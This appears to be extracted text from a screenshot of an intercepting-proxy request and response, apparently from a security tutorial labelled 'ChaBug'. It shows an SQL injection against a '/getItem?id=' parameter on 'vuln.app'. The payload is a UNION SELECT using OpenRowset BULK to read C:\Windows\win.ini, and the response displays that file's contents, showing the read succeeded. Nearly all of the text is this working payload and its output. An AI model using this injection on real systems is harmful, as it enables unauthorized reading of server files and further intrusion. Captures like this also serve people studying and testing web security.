 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /getItem?id=
-1%20union%20select%20null,(select+x+from+OpenRowset(BULK+%27C:\Windows\win.ini%27,SINGLE_CLO
B)+R(x)),null,null HTTP/1.1
2 Host: vuln.app
3
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
ChaBug